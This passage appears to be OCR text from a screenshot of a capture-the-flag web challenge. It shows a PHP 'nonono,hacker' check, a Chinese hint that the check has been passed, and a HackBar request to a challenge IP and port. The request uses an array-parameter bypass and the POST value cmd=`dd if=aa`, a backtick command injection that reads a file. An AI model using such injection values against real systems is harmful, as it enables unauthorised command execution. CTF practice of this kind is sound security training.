 echo "nonono,hacker!!!";
}
}
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
aa aaa index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://27.25.151.198:42077/?Number[]=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=`dd if=aa`
Name
Origin
Name
Content-Type